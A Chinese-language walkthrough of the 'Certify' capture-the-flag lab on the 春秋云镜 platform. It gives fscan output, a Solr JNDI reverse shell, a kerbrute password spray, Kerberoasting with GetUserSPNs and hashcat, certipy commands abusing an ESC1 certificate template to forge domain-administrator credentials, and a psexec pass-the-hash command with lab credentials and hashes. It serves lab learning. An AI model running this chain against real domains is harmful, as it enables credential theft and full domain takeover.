春秋云镜 Certify writeup
春秋云镜 Certify writeup
刚说完每日一刷就摆了一天。。。。
flag01
fscan扫ip
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 39.101.131.18   is alive
[*] Icmp alive hosts len is: 1
39.101.131.18:22 open
39.101.131.18:80 open
39.101.131.18:8983 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.101.131.18      code:200 len:612    title:Welcome to nginx!
[*] WebTitle: http://39.101.131.18:8983 code:302 len:0      title:None 跳转url: http://39.101.131.18:8983/solr/
[*] WebTitle: http://39.101.131.18:8983/solr/ code:200 len:16555  title:Solr Admin
已完成 3/3
[*] 扫描结束,耗时: 1m20.7121562s
solr可以发现jndi漏洞



反弹shell后找不到flag文件,猜测要提权

flag02
看ip,挂代理,扫内网

./fscan -h 172.22.9.1/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.9.7      is alive
(icmp) Target 172.22.9.19     is alive
(icmp) Target 172.22.9.26     is alive
(icmp) Target 172.22.9.47     is alive
[*] Icmp alive hosts len is: 4
172.22.9.7:139 open
172.22.9.47:21 open
172.22.9.26:135 open
172.22.9.19:22 open
172.22.9.47:139 open
172.22.9.26:139 open
172.22.9.7:135 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.26:445 open
172.22.9.7:445 open
172.22.9.19:8983 open
172.22.9.47:445 open
172.22.9.7:88 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.9.26
   [->]DESKTOP-CBKTVMO
   [->]172.22.9.26
[*] NetBios: 172.22.9.26     DESKTOP-CBKTVMO.xiaorang.lab        Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.9.7      [+]DC XIAORANG\XIAORANG-DC
[*] NetInfo:
[*]172.22.9.7
   [->]XIAORANG-DC
   [->]172.22.9.7
[*] WebTitle: http://172.22.9.47        code:200 len:10918  title:Apache2 Ubuntu Default Page: It works
[*] NetBios: 172.22.9.47     fileserver                          Windows 6.1
[*] WebTitle: http://172.22.9.19        code:200 len:612    title:Welcome to nginx!
[*] 172.22.9.47  (Windows 6.1)
[*] WebTitle: http://172.22.9.19:8983   code:302 len:0      title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle: http://172.22.9.7         code:200 len:703    title:IIS Windows Server
[*] WebTitle: http://172.22.9.19:8983/solr/ code:200 len:16555  title:Solr Admin
[+] http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
172.22.9.7 # DC XIAORANG\XIAORANG-DC
172.22.9.19 #本机
172.22.9.26 # DESKTOP-CBKTVMO.xiaorang.lab
172.22.9.47 # Ubuntu fileserver看fileserver
D:\CTF-tool\network\fscan1.8.2>fscan64 -h 172.22.9.47 -np

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
172.22.9.47:22 open
172.22.9.47:21 open
172.22.9.47:80 open
172.22.9.47:445 open
172.22.9.47:139 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle: http://172.22.9.47        code:200 len:10918  title:Apache2 Ubuntu Default Page: It works
[*] 172.22.9.47  (Windows 6.1)
[*] NetBios: 172.22.9.47     fileserver                          Windows 6.1
已完成 4/5 [-] ftp://172.22.9.47:21 ftp ftp123 530 Login incorrect.
^C

D:\CTF-tool\network\fscan1.8.2>fscan64 -h 172.22.9.47 -np -m smb

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
-m  smb  start scan the port: 445
start infoscan
172.22.9.47:445 open
[*] alive ports len is: 1
start vulscan
[+] SMB:172.22.9.47:445:administrator 123456
已完成 1/1
[*] 扫描结束,耗时: 434.9872ms
可以扫出smb服务用户密码
但是还是直接匿名登陆算了
python smbclient.py 172.22.9.47

flag03
把personnel.db下载下来
# get personnel.db


经典密码喷洒
枚举了下域用户

kerbrute只能一个一个跑。。。。
kerbrute_windows_amd64 passwordspray --dc 172.22.9.7 -d xiaorang.lab user.txt i9XDE02pLVf
kerbrute_windows_amd64 passwordspray --dc 172.22.9.7 -d xiaorang.lab user.txt 6N70jt2K9sV
kerbrute_windows_amd64 passwordspray --dc 172.22.9.7 -d xiaorang.lab user.txt fiAzGwEMgTYzhangjian@xiaorang.lab:i9XDE02pLVf
liupeng@xiaorang.lab:fiAzGwEMgTY
也可以像Chu0师傅用crackmapexec跑
SPN
服务主体名称(SPN:ServicePrincipal Names)是服务实例的唯一标识符。可以理解为域内服务的身份证,每个服务都有一个唯一的SPN,而服务在注册SPN的时候会和账号进行绑定,因此SPN起到了将服务实例与服务登录帐户相关联的作用。一个SPN对应一个账户和一个服务,但一个账户可以对应多个SPN和服务
这里比较重要的是,任何一个域内账户都可以向DC查询所有域内用户对应的SPN并进行TGS交换过程,在KRB_TGS_REP过程将会返回查询到的用户的TGS tickets,然后我们即可使用爆破工具对于返回的票据进行爆破,获取对应明文。
继续
根据flag02的提示,查一下用户的SPN
python GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
请求zhangxia用户的TGS tickets
python GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf -request-user zhangxia
因为是在TGS REP过程,对应hashcat的参数
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocolhashcat -a 0 -m 13100 1.txt rockyou.txt
查一下可以进行rdp登录
python cme rdp -u zhangxia -p MyPass2@@6 -d xiaorang.lab 172.22.9.0/24
bloodhound进行信息收集
坑点
我之前不是说bloodhound一直卡NAN%,上传不上去
现在发现是收集器版本和bloodhound的版本不匹配
要使用对应版本的收集器
https://github.com/BloodHoundAD/BloodHound/releases
我当时直接apt下的直接最新版bloodhound,看了下文章
注意:BloodHound GUI 4.1.0之后的版本以及所使用的数据采集工具都经过重构,对部分windows系统执行采集数据时兼容性较差,且4.1.0版本对应采集工具的数据结果与4.0.3版本是不通用的。
就下载对应版本,在zip包中resources/app/collector下有收集器
后面看看要不要换个低版本的bloodhound吧,这次好不容易成功了
继续

zhangxia用户对DC有GenericWrite权限,X1r0z大佬说可以配置RBCD,但我不会
CA认证服务器结合题目名,尝试查看是否存在错误配置的证书
certipy find -u "zhangxia@xiaorang.lab" -password "MyPass2@@6" -dc-ip 172.22.9.7 -vulnerable -stdoutCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[!] Failed to resolve: XIAORANG-DC.xiaorang.lab
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: [Errno 11001] getaddrinfo failed
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP: [Errno Connection error (XIAORANG-DC.xiaorang.lab:445)] [Errno 11001] getaddrinfo failed
[!] Failed to get CA configuration for 'xiaorang-XIAORANG-DC-CA'
[!] Failed to resolve: XIAORANG-DC.xiaorang.lab
[!] Got error while trying to check for web enrollment: [Errno 11001] getaddrinfo failed
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
下面利用 ESC1
申请 XR Manager 证书模版并伪造域管理员
ESC1利用条件
msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT
表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户

PkiExtendedKeyUsage: Client Authentication
表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证

Enrollment Rights: NT Authority\Authenticated Users
表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
certipy req -u "zhangxia@xiaorang.lab" -p "MyPass2@@6" -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template "XR Manager" -upn administrator@xiaorang.lab这里遇到个问题,-upn前面要用两个空格,一个的话请求不了。。。。。。

拿到administrator.pfx
最后认证,拿到ccache以及hash
拿其中一个去pass the hash即可
certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7

flag04
最后pass the hash到172.22.9.26这台机子的administrator
python psexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26拿到flag03.txt

finally
本期学习了certipy,CA证书配置不当导致的ECS1,以及了解spn
好像还有ECS8等,不知道是什么,后面再说